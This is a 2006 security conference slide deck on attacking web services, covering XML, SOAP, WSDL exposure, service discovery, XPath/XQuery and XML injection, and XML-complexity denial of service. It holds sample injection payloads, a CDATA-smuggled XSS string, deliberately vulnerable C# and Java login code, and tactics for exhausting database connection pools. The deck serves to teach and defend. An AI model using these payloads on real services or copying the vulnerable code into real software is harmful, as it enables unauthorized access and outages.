# **Attacking Web Services**

**The Next Generation of Vulnerable Enterprise Applications**

**Alex Stamos**

**alex@isecpartners.com**

cansecwest/core06



Information Security Partners, LLC iSECPartners.com

### **Talk Agenda**

#### •**Introduction**

- Who are we?
- What are Web Services?
- Where are they being used?

#### $\bullet$ **Web Services Technologies and Attacks**

- XML
- SOAP
- Discovery Methods
- $\bullet$ **Traditional Attacks, with a Twist!**
- •**AJAX Attacks**
- •**Q&A**



### **Introduction**

#### •**Who are we?**

- Founding Partners of Information Security Partners, LLC (iSEC Partners)
- Application security consultants and researchers

#### •**Why listen to this talk?**

- As you'll see, Web Services are being deployed all around us
- Most of this work is based upon our experiences with real enterprise web service applications
- There are a lot of interesting research opportunities
	- Find out what we don't know
- • To get the latest version of these slides, and the tools we will be demonstrating:
	- <https://www.isecpartners.com/speaking.html>
- • The demo Web Service is at:
	- <http://wsdemo.isecpartners.com/WSDemo/WSDemo.asmx>
	- –Please don't nuke it!

### **What is this talk?**

- • **Introduction to the relevant technologies for security experts**
	- No background in Web Services is necessary
- •**Introduce security risks associated with Web Services**
- • **Many of the protocols and issues are familiar**
	- – Classic application issues (injection attacks, session management) are still relevant in the WS world
	- Plenty of new protocols and attack surfaces to research
		- **Prediction**: *The next couple of years will see an avalanche of vulnerabilities related to web services issues*

### $\bullet$ **This talk is not about WS-Security standards**

- Standards for crypto, authorization, authentication, etc… are necessary and important
- – Like TLS, standards like this are good building blocks, but do not eliminate vulnerabilities in an application
	- •Ex: SSL doesn't protect against SQL injection



### **Introduction: What are Web Services?**

- $\bullet$ **It's an overloaded term (and a great way to raise VC\$\$)**
- • **For our purposes, web services are communication protocols that:**
	- Use XML as the base meta-language to define communication
	- Provide computer-computer communication
	- Use standard protocols, often controlled by W3C, OASIS, and WS-I
	- Designed to be platform and transport-independent

### **Introduction: What are Web Services?**

#### •**Why are they so compelling?**

- Web service standards are built upon well understood technologies
- Adoption by large software vendors has been extremely quick
- Web services are sometimes described as a panacea to solve interoperability issues
- Lots of "magic pixie dust" provided by vendors
- Are very easy to write:

```
using System.ComponentModel;
using System.Web.Services;
namespace WSTest{
  public class Test : System.Web.Services.WebService
  {
    [WebMethod]
    public string HelloWorld()
    { return "Hello World"; }
  }
}
```


### **Introduction: What are Web Services?**

•**Value to corporate management is easy to understand**

### – *Fake quote*:

"Lets expose our Mainframe APIs through SOAP and use plentiful Java developers on Windows/Linux instead of rare CICS developers on expensive mainframes to extend our system's functionality. If we change our mind about Java, no problem; C#, Perl, Python, C++, and every other language is already compatible with SOAP."

– With that much jargon, what PHB could say no?



### **Where are Web Services being used?**

#### •**Between Companies (B2B)**

- Web services are being deployed to replace or supplement older data exchange protocols, such as EDI
- 3r<sup>d</sup> party standards limit "Not Invented Here" syndrome
- Example: Credit Card Clearer -> Bank -> Credit Bureau -> Lender
- Lots of opportunity for savings here

#### •**Internal to Companies**

- All major corporate software vendors have or will offer web service interfaces to their applications
	- IBM, Microsoft, SAP, Oracle
- Web service standards make connecting systems easy
	- This is great for IT management and productivity
	- This should be scary to security people



### **Where are Web Services being used?**

#### $\bullet$ **In front of legacy systems**

- Finding people to develop on these systems is hard
- Reliance on old software and systems restricts growth and improvement of corporate IT systems
- **Solution**: Web service gateway in front of legacy system
- IBM is a big mover in this middleware
- Security in these situations is extremely tricky

#### •**Between tiers of Web Applications**

- –Front end is HTML/XHTML
- Backend of SQL is replaced by SOAP, XPath, or XQuery
- XML enabled databases consume these streams
- Makes "X\* Injection" very interesting



### **Where are Web Services being used?**

#### $\bullet$ **On consumer facing web pages**

- AJAX: Asynchronous JavaScript and XML
	- maps.google.com is a common example
- As APIs to add functionality
	- EBay
	- Google Search
	- Amazon
	- Financial Institutions (*OFX over SOAP*)
- As a replacement for thick clients
	- Allows functionality too complicated for traditional HTML & GET/POST
	- Able to simulate UI of older thick clients
	- JavaScript and XMLHTTP is much easier than writing a C++ client



### **Code Breaks Free…**

- $\bullet$  At one point, nobody worried about providing rich functionality to the public Internet
- • People decided this was a bad idea and put up firewalls
	- Only HTTP, HTTPS, SMTP allowed from the outside…
- • Web Services tunnel that functionality through ports often deemed "safe"
- •Rich functionality once again hits the public Internet
- $\bullet$ Let's propose a new slogan:

### Web Services

*We poke holes in your firewall so you don't have to!*



### **New Attacks on Web Services Technologies**

- $\bullet$  **Web Services have been designed to be everything-agnostic**
	- Variety of technologies may be encountered at any layer
	- This talk focuses on those commonly encountered
- • **We will discuss security issues at three layers:**
	- XML
	- SOAP
	- Discovery



## **XML Introduction**

#### •**What is XML?**

– A standard for representing diverse sets of data

#### •**Representing data is hard work!**

- Binary Data
- Internationalization
- Representing metacharacters in data
- –Defining and Validating schemas
- Parsing mechanisms

#### •**Result of large problem space**

- Dozens of standards in the XML "family"
	- XSLT, XSD, XPath, XQuery, DTD, XML-Signature…
- Few people understand most of the technologies
- Nobody understands all of the aspects of all of technologies

## **XML Introduction**

#### •**Based on a few basic but strict rules:**

- **Declarations**
- Tags must open and close
- Tags must be properly nested
- Case sensitive
- Must have a root node

#### •**Why do we care about the rules?**

- Attacking web services generally means creating valid XML
- If your XML doesn't parse right, it gets dropped early on
- Fuzzing XML structure might be fun, but you're only hitting the parser

#### •**Simple example of an element:**

**<car>**

```
<manufacturer>Toyota</manufacturer>
   <name>Corolla</name>
   <year>2001</year>
   <color>blue</color>
   <description>Excellent condition, 100K miles</description>
</car>
```
PARTNERS

### **XML Introduction**

**Full Legal XML Document w/ Schema Reference and Namespace:**

**<?xml version="1.0" encoding="ISO-8859-1"?>**

**<car xmlns="http://www.isecpartners.com" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.isecpartners.com car.xsd">**

```
<manufacturer>Toyota</manufacturer>
<model>Corolla</model>
<year>2001</year>
<color>blue</color>
<description>Excellent condition, 100K miles</description>
```
**</car>**



### **XML Introduction – Schemas**

#### •**XML Documents are defined by:**

- DTD: Old Standard
- XSD: Current Standard
- – **Old Attack**: Reference external DTD - allows tracking of document, parsing based DoS attacks

#### •**XSDs can be standard or custom**

- –Standard bodies use them to define file formats
- – Most WS applications use custom XSD
	- Not easy if you desire strict validation

#### •**XML Schemas are used to:**

- Define the relationship, order, and number of elements
	- Ex: Color is an element of car, the is only one
- Define the data type and permissible data
	- Ex. Color is a string, and can contain [A-Z][a-z]

### • **XML Schemas, properly used, can prevent many of the attacks we discuss here**

- Injection attacks can be limited by input restrictions
- – XML Bombs can be prevented through strict validation
	- $\bullet$ There are ways around this, as we will discuss



### **XML Introduction – Schemas**

```
<?xml version="1.0" encoding="ISO-8859-1"?>
```

```
<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema"
             targetNamespace="http://www.isecpartners.com"
             xmlns="http://www.isecpartners.com"
             elementFormDefault="qualified">
<xs:element name="car"><xs:complexType>
      <xs:sequence>
          <xs:element name="manufacturer" type="xs:string"/>
          <xs:element name="model" type="xs:string"/>
          <xs:element name="year">
             <xs:simpleType>
               <xs:restriction base="xs:integer">
                 <xs:minInclusive value="1904"/>
                 <xs:maxInclusive value="2010"/>
               </xs:restriction>
            </xs:simpleType>
          </xs:element>
          <xs:element name="color" type="xs:string"/>
          <xs:element name="description" type="xs:string"/>
      </xs:sequence>
    </xs:complexType>
</xs:element>
```
</xs:schema>

### **XML Introduction – Parsing**

- • **There are two standard types of XML parsers used across platforms**
	- **SAX**: State-oriented, step-by-step stream parsing
		- Lighter weight, but not as intelligent
		- Event driven. Developers often use own state machine on top of parser.
		- **Attack**: User controlled data overwrites earlier node (XML Injection)
	- **DOM**: Complicated, powerful parsing
		- Generally not vulnerable to XML Injection
		- **Attack**: DoS by sending extremely complicated, but legal, XML
			- Creates huge object in memory
		- Why use other types of floods to attack? XML parsing gives a much larger multiplier

#### •**Always a bad idea:** *custom* **parsers**

- "I can use a RegEx for that!" Um, no.
- It is common to simulate SAX parsers as they are simple conceptually.
- Plenty of devils in the details: XML tags inside CDATA block, entity substitution, character sets



## **Our Friend: CDATA Field**

- • **XML has a specific technique to include non-legal characters in data, the CDATA field**
	- – Developers assume that certain data types cannot be embedded in XML, and these assumptions can lead to vulnerabilities
	- When querying a standard commercial XML parser, the CDATA component will be stripped
		- The resulting string contains the non-escaped dangerous characters
		- Existance of CDATA tag is visible as sub-node in DOM, but only if you ask!
	- Where is your input filtering?

#### •**Where to use this?**

- SQL Injection
- XML Injection
- XPath Injection
- XSS (Against a separate web interface)

#### •**Examples:**

**<TAG1>**

```
<![CDATA[<]]>SCRIPT<![CDATA[>]]>
   alert('XSS');
   <![CDATA[<]]>/SCRIPT<![CDATA[>]]>
</TAG1>
```
**<TAG2>**

```
<![CDATA[' or 1=1 or ''=']]>
```
**</TAG2>**

### **What is XPath?**

- $\bullet$  **XPath is a "simple" language to locate information in an XML document**
	- Cross between directory browsing and RegEx
	- XPath 2.0 is the basis for XQuery language, XML successor to SQL
	- *XPath always returns a set of results*

#### •**XPath against our simple car example:**

```
<car>
```

```
<manufacturer>Toyota</manufacturer>
   <name>Corolla</name>
   <year>2001</year>
   <color>blue</color>
   <description>Excellent condition, 100K miles</description>
</car>
```
- " car " returns all children of car node
- " /car " returns the root car element
- " //car " returns all car elements in the document
- " car//color " returns all colors under car element
- " //car/[color='blue'] " returns all cars that have a color child equal to blue

## **XPath Injection**

- • **XPath can be used to access a "XML-Enabled" Database**
	- SQL Server 2000 and 2005
	- Oracle (8i+)
	- Access 2002+
	- IBM Informix
	- Berkeley DB XML "Native XML Database"

### $\bullet$ **What is the problem?**

- Like SQL, XPath uses delimiters to separate code and data
	- Our old friend, single quote: '
- Unlike SQL
	- There is no access control inherent in XML or XPath
	- "Prepared statements" are rarely used, not guaranteed safe
- If an attacker can control data in an XPath statement, they can access arbitrary parts of the XML file, or return arbitrary data



### **XPath Injection**

 $\bullet$ **An example use of XPath – Looking up Username/Password in XML**

//user[name='Joe' and pass='letmein']

"Return the user with this name and pass."

### •**With Simple XPath Injection: ' or 1=1 or ''='**

//user[name='Joe' or  $1=1$  or ''='' and pass='letmein']

–"Return all of the users"

### •**With XPath Injection: ' or userid=1 or ''='**

```
//user[name='Joe' or userid=1 or ''='' and 
pass='letmein']/userid
```
–"Return all of the users with userid=1"



### **Example Vulnerable Code**

### **C#**

```
public UserData LoginUser(string Login, string Password) {
   UserData user = new UserData();
   string xpathQuery = "/Users/User[attribute::Login='" + Login + "' and 
          attribute::Password='" + Password + "']/*";
   XPathNodeIterator xpathIter = xpathNav.Select(xpathQuery);
```
### **Java**

```
public String searchForUser(int sessionId, String name) {
   StringBuffer sb = new StringBuffer();
   JXPathContext context = JXPathContext.newContext( users );
   String xpath ="/Users/User[@Login='" + name + "']/City";
   xpath += " | /Users/User[@Loqin='" + name + "']/State" ;
   xpath += " | /Users/User[@Login=' " + name + "']/Email";Iterator i = context.iterate( xpath );
```


## **XQuery**

#### •**XQuery Injection is the Future**

- XPath injection is soooooooo 5 minutes ago
- New standard for all major databases
	- Hopefully a tighter standard than SQL has been
- Superset of XPath 2.0
	- Program flow, conditional statements: for, if-then-else, etc...
	- Default provided functions
	- User-defined functions
	- Ex: Access control becoming standard, based on XACML

#### •**Simplest translation of XPath into XQuery:**

doc(users.xml)//user[name='Joe' and pass='letmein']

**now need to specify document**

### •**Simplest injection into XQuery:**

doc(users.xml)//user[name='Joe' or 1=1 or ''='' and pass='letmein']

## **XQuery Additions**

#### •**New features**

– Functions

```
• contains, substring, last, position, sql:column
doc('users.xml')//user[contains(name,'Joe') and 
  contains(password,'Foo')]
```

```
doc('users.xml')//user[contains(name,'Joe') or contains(.,'*') 
  and contains(password,'Foo')]
```
– FLWOR

• *For, let, where, order by, and return*

```
for $user in doc('users.xml')//user
where $user/name = 'Joe' and $user/password = 'Foo'
return<print_item>
     $user/email/text()
  </print_item>
```


## **XQuery Testing**

- •**Install SQL Server 2005 Express Edition**
- $\bullet$ **Open up SQL Server Management Studio**
- $\bullet$ **New query:**

PARTNERS

```
DECLARE @xmlUsers xmlSET @xmlUsers = '<?xml version="1.0" encoding="utf-8" ?> 
<Users><User Login="root" Password="r00t">
       <ID>0</ID>
       <FirstName>root</FirstName>
       <LastName></LastName>
       <Address>123 Test St.</Address>
       <City>Las Vegas</City>
       <State>NV</State>
       <Email>root@cybervillains.com</Email>
  </User>
</Users>'
SELECT @xmlUsers.query('//User[contains(.,"root")]')
```


## **XML Injection**

#### •**Emerging attack class: XML Injection**

- Occurs when user input passed to XML stream
- Attack against *data structure serialization*
- XML attacked as parsed by system or record or in SOAP response
- XML can be injected through application, stored in DB
	- When retrieved from DB, XML is now part of the stream

<UserRecord>

```
<UniqueID>12345</UniqueID>
```
<Name>Henry Ackerman</Name>

<Email>**hackerman@bad.com</Email><UniqueID>0</UniqueID><Email>hackerman@b ad.com**</Email>

<Address>123 Disk Drive</Address>

```
<ZipCode>98103</ZipCode>
```
<PhoneNumber>206-123-4567</PhoneNumber>

</UserRecord>

### **XPath Result***: UniqueID=0\**

*\*Kinda*



### **SOAP Introduction**

- $\bullet$  **SOAP is a standard which defines how to use XML to exchange data between programs**
	- Designed to capture RPC-style communication
	- Generally over HTTP/S, but this isn't required
		- MSMQ, SMTP, Carrier Pigeon
- $\bullet$  **The "magic" of Web Services begins**
	- Programming infrastructure turns 9-line code sample into full-fledged web service
	- Ease of deployment sometimes masks deeper security issues
		- Serialization
		- Schema Validation
	- Attacks against layers of the stack are often left open



## **SOAP - WSDLs**

- • **SOAP Interfaces are described using Web Services Description Language (WSDL)**
	- WSDLs can be quite complicated
	- Generally not created or consumed by human being
		- Auto-generated by WS framework
		- No access controls generally enforced on WSDLs
	- Generally, requesting a WSDL is as simple as adding a ?WSDL argument to the end of the URL
		- <http://wsdemo.isecpartners.com/WSDemo/WSDemo.asmx?WSDL>
		- Ask for servicename.wsdl
		- Get WSDL location from UDDI or service registry
	- Many commercial APIs are written by hand
- • **WSDLs give an attacker everything necessary to interface with the service**
	- –Makes writing a generally universal fuzzer possible
	- – Do you absolutely need to provide WSDLs?
		- Will arbitrary clients connect to this service?
		- Will other people be implementing clients?



## **SOAP - WSDLs**

#### $\bullet$ **What do WSDLs define?**

- **types**: Data types that will be used by a web service
	- "We will use XML Schema standard strings and integers"
- **message**: A one way message, made up of multiple data elements.
	- "Message BuyCar includes string Manufacturer and string Model"
- **portType:** A set of messages that define a conversation
	- "Purchase: Client sends message BuyCar and receives message Receipt"
- – **binding:** Details on how this web service is implemented with SOAP
	- "We will be using RPC doc types using these namespaces"
- **service**: The location where this service can be found
	- "You can use purchase at http://pre\_p0wn3d\_cars.com/webservice.aspx"



### **Example WSDL: EBay Price Watching**

```
<?xml version="1.0"?><definitions name="eBayWatcherService" 
   targetNamespace=
      "http://www.xmethods.net/sd/eBayWatcherService.wsdl"
     xmlns:tns="http://www.xmethods.net/sd/eBayWatcherServi
     ce.wsdl"xmlns:xsd="http://www.w3.org/2001/XMLSchema"
   xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
   xmlns="http://schemas.xmlsoap.org/wsdl/">
   <message name="getCurrentPriceRequest">
      <part name="auction_id" type = "xsd:string"/>
   </message>
   <message name="getCurrentPriceResponse">
      <part name="return" type = "xsd:float"/>
   </message>
   <portType name="eBayWatcherPortType">
      <operation name="getCurrentPrice">
         <input 
            message="tns:getCurrentPriceRequest"
            name="getCurrentPrice"/>
         <output 
            message="tns:getCurrentPriceResponse"
            name="getCurrentPriceResponse"/>
      </operation>
   </portType>
```

```
<binding name="eBayWatcherBinding" 
    type="tns:eBayWatcherPortType">
      <soap:binding
         style="rpc"
```

```
transport="http://schemas.xmlsoap.org/soap/http"/
><operation name="getCurrentPrice">
    <soap:operation soapAction=""/>
    <input name="getCurrentPrice">
       <soap:body
          use="encoded"namespace="urn:xmethods-EbayWatcher"
```

```
encodingStyle="http://schemas.xmlsoap.org/soap/en
coding/"/>
```

```
</input>
```

```
<output name="getCurrentPriceResponse">
```

```
<soap:body
```

```
use="encoded"
```

```
namespace="urn:xmethods-EbayWatcher"
```
encodingStyle="http://schemas.xmlsoap.org/soap/en coding/"/>

```
</output>
   </operation>
</binding>
```
…



### **SOAP WSDL Exposure**

- • **Attack:** *WSDLs give away all of the sensitive information needed to attack a web application*
	- –This includes "hidden" or debug methods that developers might not want exposed
	- – These method have always existed
		- Real danger with applications "ported" to web services from normal web interface
- • **Companies have always had "cruft" systems that are protected by obscurity**
	- **You** know about that 1:00AM FTP batch job your company does unencrypted over the Internet. Do you want everybody in this room to know about it?
	- –Extranets, customer portals, one-off links to other businesses
	- These secret attack surfaces will be exposed through standardization on web service infrastructures

#### $\bullet$ **Defense: Manually review WSDLs to look for dangerous functions**

- We've heard of people manually editing them out. Automagic processes might restore those
- Debug functionality MUST be removed in a repeatable manner before deployment to production
	- $\bullet$ "Secure development lifecycle" is not just marketing BS



### **SOAP Attacks**

#### •**SOAP Headers**

- Provide instructions on how a message should be handled
	- Often not necessary in basic applications
	- Still parsed/obeyed by WS frameworks
	- So many standards, so many attack surfaces
		- Header allows arbitrarily complex XML to support future standards
- **Attack**: XML Complexity DoS in SOAP Header
	- Not checked against XSD
- **Attack:** Source routing used to bypass security checks
	- Routing will become more common as companies provide unified WS interfaces to multiple machines
	- Possibly provided by "XML Firewall" devices

#### •**SOAPAction Header**

- – Sometimes needed, sometimes filtered to attempt to remove soap requests. Often not required at all.
	- Configurable in .NET with RoutingStyle attributes
- **Attack**: Bypass protections that rely on SOAPAction

### **SOAP Attacks**

#### •**Session management**

- SOAP, like HTTP, is stateless!
- Developers need to program their own state mechanism. Options include:
	- In-line SessionID, defined
	- Cookie in header
- SOAP is transport independent, so a message should be able to be passed without session information from the transport, such as a HTTP cookie
	- Often used, but it's a hack
	- **Attack**: Cookies might be stripped at the web server, or not properly routed to the part of the app where decisions are being made. Watch out!
- New WS-I cryptographic standards might allow developers to bootstrap state
- Classic state attacks work
	- Predictable IDs are still predictable
	- But, XSS cannot easily access in-band stateID
- **Attack:** SOAP, being stateless, might make applications vulnerable to replay attacks
	- Need to make sure XML cryptographic protections also include anti-replay



### **Example SOAP Message**

### **Spot the attack!**

```
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope
   SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" 
   xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" 
   xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" 
   xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" 
   xmlns:xsd="http://www.w3.org/1999/XMLSchema">
  <SOAP-ENV:Body>
    <ns1:LogOnUser 
        xmlns:ns1="http://www.isecpartners.com/WebServices/TestService/"
```

```
SOAP-ENC:root="1">
```

```
<userName xsi:type="xsd:string">'</userName>
```

```
<password xsi:type="xsd:string">default</password>
```

```
</ns1:LogOnUser>
```

```
</SOAP-ENV:Body>
```

```
</SOAP-ENV:Envelope>
```
### **SOAP Fault**

### **Example Fault from XPath Injection**

```
<?xml version="1.0" encoding="utf-8"?>
```

```
<soap:Envelope
       xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" 
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" 
       xmlns:xsd="http://www.w3.org/2001/XMLSchema">
  <soap:Body>
    <soap:Fault>
```
<faultcode>soap:Server</faultcode>

```
<faultstring>Server was unable to process request. --&gt;
'/Users/User[attribute::Login=''' and 
attribute::Password='default']/*' has an invalid 
token.</faultstring>
```
<detail /> </soap:Fault> </soap:Body> </soap:Envelope>



### **Web Services DoS**

#### •**We have created several XML complexity DoS attacks**

- Simple PERL replays of SOAP requests
- Able to randomize session information
- –Most attack Application Server / XML Parser, not application logic itself

#### •**Like all DoS, looking for multiplier advantage**

### **CPU Time**

- Extremely deep structures require CPU time to parse and search
- References to external documents
	- Cause network timeout during parsing, may block process
- Creating a correct DOM for complex XML is not trivial

#### –**Memory Space**

- Deep and broad structures
- Large amounts of data in frequently used fields will be copied several times before being deleted
- Memory exhaustion is almost impossible against production systems, but creating garbage collection / VM overhead might slow the system

### **Database Connections**

- Applications often use fixed DB connection pools
- Despite low CPU/mem load, filling the DB request queue can wait state an application to death
- Need to find a good SOAP request that does not require auth, but results in a heavy DB query
	- Perfect example: Initial User Authentication
- A production site might have 10-20 Web/App servers, but only 2 HA databases

### **Web Services DoS**

- • **In any WS DoS case, there are important details to make the attack effective**
	- Legality of SOAP request
		- Matches DTD/XSD Syntax. This might not preclude embedding complex structures!
		- Matches real SOAP Method
			- Anything that "burrows" deeper into the application stack causes more load
			- Especially important when attacking databases
		- Might need a valid session ID
			- Authenticate once with a real SOAP stack, then copy the SessionID/cookie into the static attack
	- Speed
		- We use multiple processes
		- Making a request is relatively heavy compared to other DoS
			- Requires a real TCP connection
			- Don't use a SOAP framework. Most of the multiplier is lost
			- Need to listen for response for some attacks
		- We often run into limitations of the underlying Perl framework
			- Attack scripts run better on Linux Perl than ActiveState on Windows

### **Web Service DoS: The Aftermath**

#### $\bullet$ **We are currently researching some more possibilities**

- Attacks against XPath equivalent to recent RegEx DoS
- Using HTTP 1.1 pipelining to speed attack
- Dropping connections or resetting at the right moment

#### $\bullet$ **Defense isn't easy**

- Application server vendors need to add DoS into negative QA testing
	- There doesn't seem to be much customer demand yet
	- DoS yourself before somebody else does it for free
- Need to check complexity before parsing
	- Secure SOAP handler
	- ISAPI filter
	- XML "Firewall"
- Use strict XML Schema verification
	- Watch out for <any> element
- Don't forget the "nooks and crannies" attackers can shove code into
	- SOAP Headers!

### **Web Service Discovery Methods**

#### •**UDDI**

- Registries that list web services across multiple servers
- –Auto-magically works on some systems, such as .Net
- – Multiple authorities have created classification schemes
	- Winner is not yet clear
- – Not necessary to expose to world
	- B2B services that were always insecure were at least secret are now advertised to entire world
	- UDDI servers support authentication and access control, but this is not always the default (or common) configuration for Internet accessible services
- –**Attack**: UDDI points an attacker to all the information they need to attack a web service

#### •**UDDI Business Registry (UBR)**

- Four major servers, run by IBM, Microsoft, SAP, and NTT
- Has beautiful, searchable interface to find targets
	- Obviously, also searchable by web services
- **Attack**: No binding authentication of registry
	- New WS-Security standards are building a PKI to authenticate UBR->Provider->Service
	- •Not deployed yet. Companies are fighting over the standards and contracts.
	- •Confusion might be an attackers friend
	- Who needs nmap\*? UBR points you right to the source!

*\*Hi, fyodor*

–



### **UBR Example**



### **Web Service Discovery**

#### •**Service Oriented Architectures**

- Another VC magnet buzzword
- Means delayed binding of applications
	- World of systems finding and talking to other systems autonomously
	- Will always require open registries of web service information
	- Will eventually need proper PKI infrastructure

#### •**Other 3rd Party Registries**

–<http://www.xmethods.net/> has an excellent list of fun services

#### •**DISCO / WS-Inspection**

- Lightweight versions of UDDI
- Provides information about a single server's web services
- – DISCO files are automagically generated by Visual Studio .Net
	- $\bullet$ http://wsdemo.isecpartners.com/WSDemo/default.vsdisco



## **Traditional Application Attacks**

- $\bullet$  **Every (most) applications accomplish something useful**
	- There is always something to attack
- $\bullet$  **Application-specific flaws don't magically go away**
	- Design Flaws
	- Business Logic Errors
	- "Bad Idea" Methods
- $\bullet$  **The same issues (OWASP Top 10) that have plagued us for years still exist**



## **Traditional Application Attacks**

#### $\bullet$ **SQL Injection**

- Most web service applications are still backed by databases
